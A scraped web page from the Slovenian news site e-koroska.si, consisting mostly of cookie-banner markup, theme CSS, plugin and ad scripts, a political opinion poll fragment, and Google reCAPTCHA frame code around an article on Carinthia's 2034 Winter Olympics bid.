			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69769e75db4ce
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"11230 https:\/\/e-koroska.si\/?p=11230","disqusShortname":"e-koroska-si","disqusTitle":"Avstrijska Koro\u0161ka za skupno kandidaturo za ZOI 2034","disqusUrl":"https:\/\/e-koroska.si\/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034\/","postId":"11230"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011051" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011051" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"11230","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "11230" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[11230]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69769e75db7da"></textarea>
						<div id="td_live_css_uid_1_69769e75db7da" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69769e75db7da');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69769e75db7da");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 144
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="31fb259380" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -663
content:
{"11230":278}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eSSwjV14wUECsQE_YYW5iA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769381503281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>